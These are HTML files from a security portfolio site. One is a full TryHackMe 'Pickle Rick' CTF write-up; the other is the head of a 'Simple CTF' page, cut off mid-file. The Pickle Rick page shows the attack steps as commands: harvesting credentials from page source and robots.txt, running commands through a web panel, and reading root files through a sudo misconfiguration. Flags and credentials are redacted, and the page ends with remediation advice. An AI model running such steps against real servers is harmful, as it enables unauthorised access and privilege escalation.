
<file: writeups/picklerick.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe — Pickle Rick — Atharva Kulkarni</title>
  <meta name="description" content="Web recon, HTML comment and robots.txt credential disclosure, command execution, and sudo privilege escalation. TryHackMe Pickle Rick writeup.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/picklerick.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/picklerick.html">
  <meta property="og:title" content="TryHackMe — Pickle Rick — Atharva Kulkarni">
  <meta property="og:description" content="Web recon, HTML comment and robots.txt credential disclosure, command execution, and sudo privilege escalation. TryHackMe Pickle Rick writeup.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/picklerick.html">
  <meta name="twitter:title" content="TryHackMe — Pickle Rick — Atharva Kulkarni">
  <meta name="twitter:description" content="Web recon, HTML comment and robots.txt credential disclosure, command execution, and sudo privilege escalation. TryHackMe Pickle Rick writeup.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.easy { background: rgba(0,255,157,.1); color: var(--accent2); border: 1px solid rgba(0,255,157,.2); }
    .wr-badge.medium { background: rgba(255,193,7,.1); color: #ffc107; border: 1px solid rgba(255,193,7,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; }
    .wr-phase { margin-bottom: 3rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; }
    .wr-lesson { background: rgba(0,255,157,.05); border: 1px solid rgba(0,255,157,.2); border-radius: 4px; padding: 1rem 1.2rem; margin-top: 2rem; }
    .wr-lesson-title { color: var(--accent2); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .5rem; }
    .wr-lesson p { font-size: .83rem; color: var(--text2); }
    .wr-flag { word-break: break-all; }
    .wr-table { display: block; overflow-x: auto; }
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "Pickle Rick — TryHackMe walkthrough",
  "name": "Pickle Rick",
  "url": "https://atharvaxsecurity.com/writeups/picklerick.html",
  "description": "Retrieved credentials via information disclosure in HTML comments and robots.txt, then achieved RCE and root escalation through a misconfigured sudo policy.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">Pickle Rick</h1>
    <div class="wr-meta">
      
      <span class="wr-badge category">Web Exploitation</span>
      <span class="wr-badge category">Linux</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">Rick and Morty themed web server</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Vulnerability</span><span class="wr-summary-val">Info disclosure + command exec + sudo misconfig</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Objective</span><span class="wr-summary-val">Recover three secret ingredients</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Severity</span><span class="wr-summary-val"><span style="display:inline-block;font-size:.7rem;letter-spacing:.08em;padding:.1rem .55rem;border-radius:3px;color:#00ff9d;background:rgba(0,255,157,.1);border:1px solid rgba(0,255,157,.2);">LOW</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://cwe.mitre.org/data/definitions/540.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-540</a> &middot; <a href="https://cwe.mitre.org/data/definitions/284.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-284</a> &middot; <a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/" target="_blank" rel="noopener noreferrer" class="wr-ref">OWASP A01:2021</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Ingredient 1</span><span class="wr-summary-val wr-flag">redacted</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Ingredient 2</span><span class="wr-summary-val wr-flag">redacted</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Ingredient 3</span><span class="wr-summary-val wr-flag">root flag (via sudo)</span></div>
    </div>
  </div>

  <div class="wr-body">
    <div class="wr-phase">
      <h2 class="wr-phase-title">1. Recon &mdash; The Login Wall</h2>
      <p class="wr-p">The web root presents a Rick and Morty page with a login portal. No credentials are given. The first move in any web assessment is to read what the server is willing to tell us for free: the page source and well-known files.</p>
      <h3 class="wr-h3">Username in the HTML source</h3>
      <p class="wr-p">Viewing the page source reveals a developer note left in an <strong>HTML comment</strong> &mdash; the username.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">&lt;!-- Note to self, remember username! --&gt;
&lt;!-- Username: redacted --&gt;</div>
      <h3 class="wr-h3">Password in robots.txt</h3>
      <p class="wr-p">Checking <span class="wr-inline-code">/robots.txt</span> surfaces a single suspicious string &mdash; the password.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ curl http://TARGET/robots.txt
redacted</div>
      <table class="wr-table">
        <thead><tr><th>Source</th><th>Value Found</th><th>Role</th></tr></thead>
        <tbody>
          <tr><td>HTML comment</td><td>redacted</td><td>Username</td></tr>
          <tr><td>/robots.txt</td><td>redacted</td><td>Password</td></tr>
        </tbody>
      </table>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">2. Foothold &mdash; The Command Panel</h2>
      <p class="wr-p">Logging in with <span class="wr-inline-code">redacted</span> / <span class="wr-inline-code">redacted</span> lands on <span class="wr-inline-code">/portal.php</span>, which exposes a <strong>command execution panel</strong>. This is effectively a web shell running as the web service user &mdash; arbitrary Linux commands can be run against the host.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block"># Confirm execution and identity
$ whoami
www-data
$ ls -la
Sup3rS3cretPickl3Ingred.txt
clue.txt
...</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">3. Ingredients 1 &amp; 2 &mdash; File Reads</h2>
      <p class="wr-p">The first ingredient sits in a file in the web directory. <span class="wr-inline-code">cat</span> on some commands is filtered, so a substitute such as <span class="wr-inline-code">less</span> or <span class="wr-inline-code">grep</span> reads it. The second ingredient is elsewhere on the filesystem &mdash; <span class="wr-inline-code">find</span> locates it, and a read returns it.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block"># Ingredient 1
$ less Sup3rS3cretPickl3Ingred.txt
redacted

# Ingredient 2 (Rick's home directory)
$ find / -name "second*" 2&gt;/dev/null
/home/rick/second ingredients
$ cat /home/rick/'second ingredients'
redacted</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">4. Ingredient 3 &mdash; Privilege Escalation via sudo</h2>
      <p class="wr-p">The final ingredient lives in <span class="wr-inline-code">/root</span>, which <span class="wr-inline-code">www-data</span> cannot read. Checking sudo rights reveals the misconfiguration that ends the box.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ sudo -l
User www-data may run the following commands on this host:
    (ALL) NOPASSWD: ALL</div>
      <p class="wr-p"><span class="wr-inline-code">(ALL) NOPASSWD: ALL</span> means the web user can run <strong>any command as root without a password</strong>. Reading the root directory becomes trivial.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ sudo ls /root
3rd.txt
$ sudo cat /root/3rd.txt
&lt;third secret ingredient&gt;</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">Key Takeaways</h2>
      <div class="wr-takeaways">
        <div style="background:rgba(0,212,255,.04);border:1px solid rgba(0,212,255,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Attacker Perspective</div>
          <p class="wr-p">Developers routinely leave credentials in HTML comments and configuration files like robots.txt during development and forget to remove them before production. Always check source code and standard file locations before attempting anything complex.</p>
        </div>
        <div style="background:rgba(0,255,157,.04);border:1px solid rgba(0,255,157,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent2);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Defender / Remediation</div>
          <p class="wr-p">Audit HTML source before deployment &mdash; use automated secret scanning (git-secrets, TruffleHog). robots.txt is public by design. Never store credentials in it. Apply the principle of least privilege to all sudo rules.</p>
        </div>
      </div>
    </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <a class="wr-pager-link" href="simplectf.html" rel="prev">&larr; Simple CTF</a>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <span></span>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>


<file: writeups/simplectf.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe — Simple CTF — Atharva Kulkarni</title>
  <meta name="description" content="CVE-2019-9053 time-based blind SQLi in CMS Made Simple, then vim sudo GTFOBins privilege escalation. TryHackMe Simple CTF writeup by Atharva Kulkarni.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/simplectf.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/simplectf.html">
  <meta property="og:title" content="TryHackMe — Simple CTF — Atharva Kulkarni">
  <meta property="og:description" content="CVE-2019-9053 time-based blind SQLi in CMS Made Simple, then vim sudo GTFOBins privilege escalation. TryHackMe Simple CTF writeup by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/simplectf.html">
  <meta name="twitter:title" content="TryHackMe — Simple CTF — Atharva Kulkarni">
  <meta name="twitter:description" content="CVE-2019-9053 time-based blind SQLi in CMS Made Simple, then vim sudo GTFOBins privilege escalation. TryHackMe Simple CTF writeup by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.easy { background: rgba(0,255,157,.1); color: var(--accent2); border: 1px solid rgba(0,255,157,.2); }
    .wr-badge.medium { background: rgba(255,193,7,.1); color: #ffc107; border: 1px solid rgba(255,193,7,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; }
    .wr-phase { margin-bottom: 3rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; }
    .wr-lesson { background: rgba(0,255,157,.05); border: 1px solid rgba(0,255,157,.2); border-radius: 4px; padding: 1rem 1.2rem; margin-top: 2rem; }
    .wr-lesson-title { color: var(--accent2); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .5rem; }
    .wr-lesson p { font-size: .83rem; color: var(--text2); }
    .wr-flag { word-break: break-all; }
    .wr-table { display: block; overflow-x: auto; }
  </style>
